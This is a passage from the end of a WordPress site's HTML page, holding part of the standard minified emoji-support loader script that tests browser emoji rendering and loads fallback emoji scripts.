e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wild-heart-tour.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
